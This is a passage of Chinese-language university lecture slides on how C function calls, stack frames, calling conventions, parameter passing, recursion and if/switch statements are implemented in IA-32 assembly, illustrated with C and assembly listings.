  掌握转换后的机器级实现，才能发现程序运行时存在的漏洞，例如：缓冲区溢出攻击
以C语言为例，讲述主要的C语句对应的汇编代码，并结合内存中的栈和内存信息变化说明底层实现
  过程调用的机器级表示
  选择语句的机器级表示
  循环结构的机器级表示

Slide 113
C语言过程调用的机器级表示
一般，一个C语言程序被分成若干函数编写，以使得多个程序员能高效地分工合作。程序的功能通过函数的嵌套调用实现。
函数调用的一般过程为：
  调用函数向被调用函数传递参数
  → 执行被调用函数
  →返回调用函数继续执行
  那么高级语言（例如C语言）的过程调用的机器级实现是怎么样的呢?

Slide 114


int add ( int x, int y ) {
return x+y;
}
int main ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
思考：过程调用的机器级实现面临哪些问题？
1、如何进行参数t1和t2的传递？
例如: main将参数放哪？add怎么从这拿参数？参数是复杂数据类型或很多又怎么办？
2、被调用函数add内部如果定义了临时性的非静态局部变量（在过程结束时，这些变量的生命周期需要结束）怎么存储？
3、如何在执行完被调用函数add后，仍能正确返回main函数继续执行？
例如：怎么记录下返回地址、add函数如果需要用寄存器又怎么办？如果返回值是复杂的结构体等类型的变量怎么办？
特别是递归调用或多层嵌套调用，例如add函数假设又调用了其它函数
这些都是通过栈（stack）来实现

Slide 115

1. IA-32中过程调用用到的存储区: 栈
为支持函数调用，通常利用栈（stack）来保存入口参数（以进行参数传递）、返回地址、需要保存的寄存器值、函数内部定义的非静态局部变量、返回值等。
栈（Stack）是一种采用“后进先出”方式进行访问的一块存储区（思考：为什么要采用后进先出？）。在X86架构里，采用从高地址向低地址增长方式
栈底
注意: 由于X86架构存储器里的内容按小端方式排列，因此数据在栈中的内容也是按小端方式排列的。
例如：在使用pushw %ax后，AL的内容在栈顶，即AL在低地址、AH在高地址
栈顶
注意：一些函数内部定义的非静态局部变量和过程返回时的结果会使用寄存器保存。
思考：这样做有什么好处？
存取速度快
思考：为什么不都用寄存器存储，而用栈呢？
首先：寄存器数量有限，只能在栈中为它们分配空间, 例如: 像数组和结构体等复杂数据类型
其次：对于很多情况，不能用寄存器存储，例如: 可能要对一个局部变量使用地址操作符‘&’，需生成一个地址

Slide 116
再来看看在程序运行时，栈在哪里？
程序经过编译链接后生成的面向IA-32的可执行目标文件在运行时，加载到一个4GB（2^32）大小的虚地址空间中
0xFFFFFFFF
内核虚存区
1GB
0xC0000000
栈区：从高地址向低地址增长！
用户栈（User stack）
动态生成
ESP
(栈顶)
编译器在对C程序中的变量分配存储空间时，提供了栈、堆、静态数据区三个区域存储数据
auto局部变量存放在栈中
程序员调用malloc等函数申请的
空间存放在堆中
static局部变量存放在静态数据区
全局变量存放在静态数据区
共享库区域
堆区：从低地址向高地址增长！
brk
堆（heap）
(由malloc动态生成)
读写数据段(静态数据区)
(.data, .bss)
从可执行目标文件装入
静态数据区的数据在整个程序执行区间都存在！
栈中数据随着过程返回而清除
堆中数据随着执行空间释放语句而清除
只读代码段
(.init, .fini, .text, .rodata)
0x08048000
未使用
0x00000000

Slide 117
IA-32的栈结构
IA-32的栈也有结构性，以支持过程的嵌套调用
  每个过程P(即函数或子程序) 都有自己的栈帧, 用于保存相关寄存器的值、P的非静态局部变量、调用其它过程Q时的入口参数、过程P的返回地址等。
  一个程序所有过程的栈帧构成该程序的栈区。
与栈相关的关键寄存器：
  EBP：帧指针寄存器，用来指向当前栈帧的起始位置(底部)
  ESP：栈指针寄存器，用来指向当前栈帧的顶部，值浮动
  当前栈帧的范围：ESP~EBP之间的存储区域
栈的关键操作：movl、subl/addl、pushl、popl、leave(等价于movl %ebp, %esp, 然后再执行popl %ebp)
调用指令call：
call指令在跳转到被调用过程执行之前，先将返回地址（即程序计数器EIP的值，也就是call指令的下一条指令地址）压栈（相当于push操作，它会修改栈指针寄存器ESP的值），然后跳转到被调用过程执行。
  返回指令ret：
  ret指令从栈顶取出返回地址（相当于pop操作，它也会修改栈指针寄存器ESP的值）到程序计数器EIP，以返回调用过程继续执行。
栈底
……
较早的栈帧
地址增大
…
参数n
…
参数1
调用者P的栈帧
+8
+4
返回地址
帧指针%ebp
被保存的%ebp
当前被调用者Q的栈帧
保存寄存器、
非静态局部变量
栈指针%esp
参数构造区域
Q调用其它函数用

Slide 118
2.过程调用的执行步骤
main： add：
存放参数 取出参数
调出add执行 执行
存返回结果
返回main
何为现场？
通用寄存器的内容！
为何要保存现场？
因为所有过程（例如main函数和add函数）共享一套通用寄存器, 返回时还要接着以前的现场继续执行
过程调用的执行步骤(P为调用者：例如main；Q为被调用者：例如add)
  （1）P将入口参数（实参）放到Q能访问到的地方；
  （2）P保存返回地址，然后将控制转移到Q；
  （3）Q保存P的现场，并为自己非静态局部变量分配空间；
  （4）执行Q的过程体（函数体）；
  （5）Q恢复P的现场，释放局部变量空间；
  （6）Q取出返回地址，将控制转移到P。
P过程
CALL指令
准备阶段
处理阶段
Q过程
结束阶段
RET指令

Slide 119
问题：如何保存现场，程序性能更好？
保存现场方式有多种，例如：
可以让调用者P在调用被调用过程Q之前把自己的寄存器值（现场）保存在栈中，在Q返回后，P恢复现场；
同理，现场保存/恢复工作也可由Q完成，即进入Q时，Q保存Q将用到的所有寄存器的值，返回时恢复现场。
不管怎么样，对于这两种方式，所有用到的寄存器的值都需要保存。
为什么?
因为：过程P和Q可能是不同人写的，甚至用不同编译器编译的，因此为了避免在不知情的情况下出现现场未完整保存的问题，不得不将所有自己用到的寄存器的值都保存下来，然后进行恢复，尽管其它子过程不会破坏现场。
因此，这两种方式都可能面临大量寄存器值的入栈和出栈操作，开销大。

Slide 120
为了解决这个问题，IA-32对寄存器保存有个约定：
  调用者保存寄存器：EAX、ECX、EDX
  当过程P调用过程Q时，Q可以直接使用这三个寄存器，不用将它们的值保存到栈中。如果P在从Q返回后还要用这三个寄存器的话，P应在转到Q之前先保存它们，并在从Q返回后，先恢复它们的值再使用。（也就是说，调用者P如果不用这三个寄存器，啥事都不用做；而被调用者Q使用这三个寄存器啥事都不用管）
  被调用者保存寄存器：EBX、ESI、EDI
  被调用者Q必须先将它们的值保存到栈中再使用它们，并在返回P之前恢复它们的值。 （也就是说，被调用者Q如果不用这三个寄存器，啥事都不用做）
问题：如何保存现场，程序性能更好？
上面约定的好处：就算过程P和Q可能是不同人写的，并用不同编译器编译的，明确的分工能减少寄存器值入栈和出栈开销
根据这个约定，为减少过程的准备和结束阶段的开销，每个过程应先使用哪些寄存器？为什么？
EAX、ECX、EDX！

Slide 121

过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①首先P确定是否需要将某些调用者保存寄存器保存到P的栈帧中。如果需要则进行入栈
P
P
P
Q

Slide 122
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②然后，将入口参数先右后左依次保存到P的栈帧中（这样可以从低地址空间往高地址空间依次访问各参数）
P
P
P
Q

Slide 123
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②
P
P
P
③通过执行call指令，将返回地址保存到P的栈帧中（会修改ESP寄存器的值），然后跳转到过程Q执行
Q

Slide 124
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②
P
P
P
④Q首先将EBP寄存器的值（即P的EBP值）保存到Q的栈帧中（会修改ESP寄存器的值），并用当前ESP的值设置EBP，使EBP指向Q的栈帧底部。接着修改ESP的值使其指向Q的栈顶，从而为Q创建Q的栈帧
③
Q

Slide 125
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②
P
P
P
③
④
⑤根据需要将被调用者寄存器的值保存到Q的栈帧中
Q

Slide 126
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②
P
P
P
③
④
⑤
⑥接着在Q的栈帧中为Q的非静态局部变量分配空间并初始化，接着开始执行
Q
Notes:
如果非静态局部变量为简单变量且有空闲的通用寄存器，则编译器会将通用寄存器分配给局部变量。但是，对于非静态局部变量是数组或结构体等复杂数据类型的情况，则只能在栈中为其分配空间

Slide 127
过程调用中栈和栈帧的变化 (P为调用过程，Q为被调用过程)
调用方式：Q(参数1，…，参数n);
①
②
P
P
P
③
④
⑦在Q执行完后，Q首先恢复被调用者寄存器的值，然后用当前EBP的值设置ESP，接着恢复EBP寄存器的值（会修改ESP寄存器的值，使ESP指向返回地址）。这样，就可通过ret指令取出返回地址（此指令也会修改ESP寄存器的值）回到P继续执行
⑤
⑥
Q

Slide 128
过程（函数）对应的机器级代码结构
分为三部分：
  准备阶段
    形成帧底：push指令（pushl %ebp）
    mov指令（movl %esp, %ebp）
    生成栈帧、保护现场：修改esp（sub指令）
    被调用者保存寄存器（如果需要）入栈等（mov指令）
  过程体执行阶段
    为本过程非静态局部变量（如果有）在栈中分配空间并赋值
    开始具体处理。如果遇到函数调用时
      如果需保存调用者保存寄存器的值，则保存调用者保存寄存器的值
      准备参数：通过mov指令将实参送栈帧入口参数处
      CALL指令：保存返回地址（call指令的下一条指令地址）到栈顶，然后跳转被调用函数
    过程体执行结束前，如需恢复被调用者寄存器的值，则恢复被调用者寄存器的值，并且通常在EAX（注：EAX是调用者保存寄存器）中准备返回结果
  结束阶段
    退栈：leave指令 或 popl指令
leave指令等价于先执行movl %ebp, %esp，然后再执行popl %ebp
    取返回地址返回：ret指令

Slide 129

一个简单的过程调用例子
int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int temp1 = 125;
int temp2 = 80;
int sum = add (temp1, temp2);
return sum;
}
add
caller
P
-4
因为：GCC为保证x86架构中的数据严格对齐，规定每个函数的栈帧大小必须是16字节的倍数。而caller栈帧实际使用4+12+8+4=28字节，因此浪费4个字节未使用
-8
-12
-16
caller：
pushl %ebp
movl %esp, %ebp
subl $24, %esp
movl $125, -12(%ebp)
movl $80, -8(%ebp)
movl -8(%ebp), %eax
movl %eax, 4(%esp)
movl -12(%ebp), %eax
movl %eax, (%esp)
call add
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
准备阶段
-20
分配局部变量
准备入口参数
返回参数总在EAX中
准备返回参数
add函数开始的时候干了什么？
pushl %ebp
movl %esp, %ebp
结束阶段
movl %ebp, %esp
popl %ebp
可换种方式实现
Notes:
leave指令：使ESP指向当前EBP的位置，然后通过pop操作使EBP值恢复为P中的旧值，并使ESP指向返回地址

Slide 130
add过程
int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
+12
+8
+4
add反汇编代码
8048469: 55 pushl %ebp
804846a: 89 e5 movl %esp, %ebp
804846c: 8b 45 0c movl 0xc(%ebp), %eax
804846f: 8b 55 08 movl 0x8(%ebp), %edx
8048472: 8d 04 02 lea (%edx,%eax,1), %eax
8048475: 5d popl %ebp
8048476: c3 ret
准备阶段
准备参数
执行加法：R[eax]← R[edx]+R[eax]*1
即：x+y
结束阶段

Slide 131
过程调用中ESP和EIP寄存器变化示例
例 两个独立的模块文件test.c和main.c
// main.c
1 int main（）
2 {
3 return add（1，3）；
4 }
08048394 <add>:
8048394: 55 push %ebp
… … …
… … …
80483a4: c3 ret
… … …
80483dc: e8 b3 ff ff ff call 8048394 <add>
80483e1: 83 c4 14 add %0x14, %esp
… … …
gcc –o test test.c main.c
编译链接文件test.c和main.c生成可执行目标文件test
objdump -d test
反汇编后得到如图代码节选

Slide 132
过程调用中ESP和EIP寄存器变化示例
08048394 <add>:
8048394: 55 push %ebp
… … …
… … …
80483a4: c3 ret
… … …
80483dc: e8 b3 ff ff ff call 8048394 <add>
80483e1: 83 c4 14 add %0x14, %esp
… … …
从图中可看出，main函数中地址为0x080483dc处的call指令调用了函数add，此时状态如a)所示。
call指令是将返回地址0x080483e1压入栈并转到add的第一条指令，如图 b)所示。
函数add创建自己的栈帧，继续执行，执行ret之前先通过leave恢复栈帧, 让%esp的值为oxff9bc95c，然后执行地址为0x080483a4的ret指令，该指令弹出返回值0x080483e1,然后跳转到这个地址，如图c)所示
%eip
0x080483dc
%eip
0x08048394
%esp
0xff9bc960
%esp
0xff9bc95c
%eip
0x080483e1
main的栈帧
main的栈帧
%esp
0xff9bc960
main的栈帧
a) call 指令执行前，假定main的栈顶单元的地址是0xff9bc960
0x080483e1
b) call 指令执行后
c) ret 指令执行后

Slide 133

被调用函数对于入口参数的访问问题
思考：add函数怎么访问这些准备好的参数呢？
movl 参数2， 4(%esp)
………..
movl 参数1, (%esp)
call add
movl %eax, -4(%ebp)
返回地址是什么？
call指令的下一条指令的地址！
准备
入口
参数
R[esp]←R[esp]-4
M[R[esp]]←R[eip]（返回地址）
R[eip]←add函数首地址
注意：由于在IA-32中，若参数类型是unsigned char、char或unsigned short、short，也都分配4个字节
x
y
由于任意一个子过程的EBP的值在此子过程执行中是一个固定值，因此，在被调用函数中，通常可以使用R[ebp]+8、R[ebp]+12、R[ebp]+16作为有效地址来访问函数的入口参数
EBP_{新}+16
EBP_{新}+12
入口参数2
EBP_{新}+8
入口参数1
ESP_{新}
返回地址
EBP_{新}=ESP_{新}
EBP在caller中的值
每个过程开始的两条指令
  pushl %ebp
  movl %esp, %ebp

Slide 134
参数传递问题
C语言函数的参数传递有两种方式：按地址传递或按值传递
程序一
#include <stdio.h>
main ( )
{
int a=15, b=22;
printf (“a=%d\tb=%d\n”, a, b);
swap (&a, &b);
printf (“a=%d\tb=%d\n”, a, b);
}
swap (int *x, int *y )
{
int t=*x;
*x=*y;
*y=t;
}
程序二
#include <stdio.h>
main ( )
{
int a=15, b=22;
printf (“a=%d\tb=%d\n”, a, b);
swap (a, b);
printf (“a=%d\tb=%d\n”, a, b);
}
swap (int x, int y )
{
int t=x;
x=y;
y=t;
}
按地址传递参数
按值传递参数
执行结果？为什么？
程序一的输出：
a=15 b=22
a=22 b=15
程序二的输出：
a=15 b=22
a=15 b=22

Slide 135

参数按地址传递时，程序栈帧内容分析
-4
22
-8
15
EBP+12
EBP+8
返回地址
EBP
main的EBP的值
main的EBX的值
R[ecx]←M[&a]=15
变量a和b的内容进行了交换
R[ebx]←M[&b]=22
结束阶段怎么弄？
M[&a] ← R[ebx] =22
popl %ebx
popl %ebp
ret
M[&b] ← R[ecx] = 15
Notes:
Swap中使用了被调用者保存寄存器EBX，它的值必须在准备阶段被保存到栈中，而在结束阶段从栈中恢复。

Slide 136


参数按值传递时，程序栈帧内容分析
-4
-8
15
EBP+12
22
EBP+8
返回地址
EBP
EBP在main中的值
R[edx]←15
main中变量a和b的内容没有被交换，交换的仅是参数x和y的内容
R[eax]←22
M[R[ebp]+8] ← R[eax] =22
结束阶段：
popl %ebp
ret
M[R[ebp]+12] ← R[edx] =15

Slide 137


关于参数传递的说明
从上面对例子的分析可以看出，编译器并不为形式参数“分配”存储空间
也就是说：上面例子中的main函数在执行了swap函数后，这些存放swap函数形参的栈空间可以在main函数执行后面语句（例如：又接着调用了一个函数A，这个被调用的函数A的形参会覆盖swap函数的形参）时被重用，导致现在存放的swap函数形参值被覆盖。
不管是按值传递参数还是按地址传递参数，在调用过程用CALL指令调用被调用过程时，对应的实参应该都已有具体的值，并已将实参的值存放到调用过程的栈帧中作为入口参数，等待被调用过程中的指令使用。
swap (&a, &b);
swap (a, b);
swap (int *x, int *y )
swap (int x, int y )

Slide 138



过程调用举例
&y:
300
1 void test ( int x, int *ptr )
2 {
3 if ( x>0 && *ptr>0 )
4 *ptr+=x;
5 }
6
7 void caller (int a, int y )
8 {
9 int x = a>0 ? a : a+100;
10 test (x, &y)；
11 }
假设调用caller的过程为P，P中给出形参a和y的
实参值分别是100和200，画出相应栈帧中的状态，并回答下列问题。
（1）test的形参是按值传递还是按地址传递？test的形参ptr对应的实参是一个
什么类型的值？
（2）test中被改变的*ptr的结果如何返回给它的调用过程caller？
（3）caller中被改变的y的结果能否返回给过程P？为什么？
P
caller
test
&a:
P
100 200
caller
假若caller函数最后增加语句return x+y；
则返回400
caller执行过程中，在进入test之前一刻栈中的状态如何？
进入test并生成其栈帧后，栈中状态如何？
x按值传递、ptr按地址传递（因为ptr是int型指针，对应实参是地址）
第10行执行后，P帧中入口参数200变成300，test退帧后，caller可以通过形参y，引用该值300
第11行执行后caller退帧并返回P，因P中不知道y的地址，故无法引用该值300

Slide 139


递归过程调用举例
int nn_sum ( int n)
{
int result;
if (n<=0 )
result=0;
else
result=n+nn_sum(n-1);
return result；
}
P
nn_sum(n)
nn_sum(n-1)
P
过程调用中使用的栈机制和寄存器使用约定，使得可以进行过程的嵌套调用和递归调用。
nn_sum(n)
nn_sum(n-1)
n
R[ebx]←n
R[eax]←0
if (n≤0）转L2
R[eax]←n-1
R[eax] ← 0+1+2+…+(n-1)+n
n<=0
返回上一级
恢复ebx的值
返回地址2、3、…是相同的，但不同于返回地址1
每次递归调用都会增加一个栈帧，所以时、空效率差

Slide 140

为什么说递归程序的时、空效率差？
递归函数nn_sum的执行流程：
注：最后，当n=0时，没有返回地址入栈，所以只分配12字节
1）重复执行：递归调用过程中，需要重复执行自身过程体，直至结束条件满足才结束
2）空间开销大：每次递归调用，都会形成一个栈帧，最多会形成n+1个栈帧。
    由于每个nn_sum栈帧占用16字节空间，总共至少占用（16n+12）个字节的栈空间
    尽管占用的栈空间都是临时的（在过程执行结束后，所占的所有栈空间都会被释放），但在递归深度非常大的时候，栈空间的开销还是非常可观的（导致堆中能申请的空间变少，甚至栈溢出错误）。
3）时间开销大：为了支持过程递归，每个过程中都包含了准备阶段和结束阶段。每增加一次过程调用, 就要增加许多条包含在准备阶段和结束阶段的额外指令(特别是内存访问), 这些额外指令的执行时间开销对程序的性能影响很大
4）因此，应该尽量避免不必要的过程调用，特别是递归调用

Slide 141
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 142


选择语句的机器级表示
1. C语言选择语句的机器级表示
if (cond_expr)
then_statement
else
else_statement
if ~ else语句的通用表示:
通常，经过编译后得到的对应汇编代码有两种不同的控制结构：

Slide 143
If…else语句的机器级表示
  if( ) goto… 语句对应条件转移指令：jxx
  goto语句对应无条件转移指令：jmp
编译器可以使用ISA提供的以下机器级程序支持机制，实现if…else语句的功能：
  各种条件标志设置功能
  条件转移指令：jxx
  条件设置指令：setxx
  条件传送指令：cmovxx
  无条件转移指令等：jmp

Slide 144

if-else语句举例
int get_cont( int *p1, int *p2 )
{
if ( p1 > p2 )
return *p2;
else
return *p1;
}
假定：p1和p2对应实参的存储地址分别为R[ebp]+8、R[ebp]+12，EBP指向当前栈帧底部，结果存放在EAX
因为p1和p2都是指针类型参数，所以指令助记符中的长度后缀是l
cmpl的两个操作数应该来自寄存器，所以应先将p1和p2对应的实参（地址值）从栈中取到通用寄存器中
cmpl执行后得到各个条件标志位，程序根据条件标志的组合值，通过条件转移指令jbe选择执行不同的指令
转移目标地址用标号.L1和.L2标识
cmpl是对两个地址（无符号整数）的比较，所以这里对应的是无符号整数比较转移指令
为何这里是”jbe”指令？

Slide 145
switch语句的机器级表示
多分支选择问题
1）用嵌套的if…else语句实现：
if…
else if…
else…
    按序测试，效率低
2）用switch语句实现：
    可以直接跳到某个语句处执行，而不用一一测试条件
    怎么实现的呢？
    ——跳转表

Slide 146
SWITCH语句的机器级表示
跳转表是一个数组（其实就是hash表），其每个数组元素存储对应的开关索引值对应的代码段首地址
用开关索引作为跳转表的索引，确定跳转目标
switch (n)
{
case 100:
statement1;
break;
case 102:
statement2;
break;
case 103:
statement3;
break;
default:
statement4;
}
compute (index);
If index>表范围
goto loc_def;
goto 跳转表[index];
loc-A:
statement1;
goto done;
loc_B:
statement2;
goto done;
loc_C:
statement3;
goto done;
loc_def:
statement4;
done:
跳转表
loc_A
loc_def
loc_B
loc_C
index=0
index=1
index=2
index=3

Slide 147


switch-case语句举例——跳转表的应用
R[eax]=a
int sw_test(int a, int b, int c)
{
int result;
switch(a) {
case 15:
c=b&0x0f;
case 10:
result=c+50;
break;
case 12:
case 17:
result=b+50;
break;
case 14:
result=b
break;
default:
result=a;
}
return result;
}
R[eax]=a-10
if (R[eax])>7 转 L5
转.L8+4*R[eax]开始的4字节内存单元存储的地址
①
②
跳转表在可执行目标文件的只读数据节中，按4字节边界对齐
怎么实现跳转的呢？
③
④
⑤
a=
10
11
12
13
14
15
16
17
⑥
Notes:
每个跳转表中存放的是一个段内直接近转移的4字节偏移地址。因而跳转表中每个表项的偏移量分别是0、4、8、12、16、20、24、28，即偏移量等于“索引值X4”。这个偏移量与跳转表的首地址（由标号.L8指定）相加就是转移目标地址（用标号表示）。jmp *.L8（，%eax，4）实现了直接跳转。eax中存放的就是索引值。
对switch语句进行编译转换的关键是构造跳转表，并设置正确的索引值。
当case的条件值相差较大时，如case10、case100、case1000等，编译器还是会生成分段跳转代码，而不会采用构造跳转表的方式（太大）

Slide 148
跳转表存在哪里？
0xFFFFFFFF
内核虚存区
1GB
0xC0000000
用户栈（User stack）
动态生成
ESP
(栈顶)
共享库区域
brk
堆（heap）
(由malloc动态生成)
读写数据段(静态数据区)
(.data, .bss)
从可执行目标文件装入
只读代码段
(.init, .fini, .text, .rodata)
0x08048000
未使用
0x00000000

Slide 149
多分支程序设计
多分支向无分支的转化
例：统计一个字符串中各个字母出现的次数。
当x==1时，显示‘Hello，One’；
当x==2时，显示‘Two’；
当x==3时，显示‘Welcome,Three’,……,
即x为不同的值，显示不同的串。

Slide 150
多分支程序设计
例：当x==1时，显示‘Hello，One’；
当x==2时，显示‘Two’；
当x==3时，显示‘Welcome,Three’,……,
用 C 语言编写程序：
多分支向无分支的转化
void myprint()
{ int x;
char msg1[] = "Hello,One";
char msg2[] = "Two";
char msg3[] = "Welcome, Three";
char* p[3] = { msg1,msg2,msg3 };
printf("please input 0,1,2 \n");
scanf("%d", &x);
printf("%s\n", p[x]);
}
P[0]
P[1]
P[2]
Hello, One
Two
Welcome,Three

Slide 151
多分支程序设计
编译优化：向无分支转换
int absdiff(int x, int y)
; _x$ = ecx
; _y$ = edx
push esi
mov esi, ecx
mov eax, edx
sub esi, edx
sub eax, ecx
cmp ecx, edx
cmovge eax, esi
pop esi
ret 0
#include <iostream>
using namespace std;
int absdiff(int x, int y)
{
int result;
if (x < y)
result = y - x;
else
result = x - y;
return result;
}
int main()
{
int r=absdiff(10, 25);
cout << r << endl;
return 0;
}
先做 x–y -> esi
y–x -> eax
再比较 x、y
最后 cmovge eax, esi
结果在 eax中

Slide 152
多分支程序设计
switch语句的编译
从生成的汇编代码，体会C中switch语句的写法
break对应什么指令？
少写break，导致的后果是什么？
各个分支摆放顺序对结果有无影响？
default 分支能不能写在最开头？
从编译结果中体会多分支向无分支的转化技巧

Slide 153
多分支程序设计
#include <stdio.h>
int main(int argc, char* argv[])
{ int x = 3, y = -1, z;
char c;
c = getch();
switch (c) {
case '+':
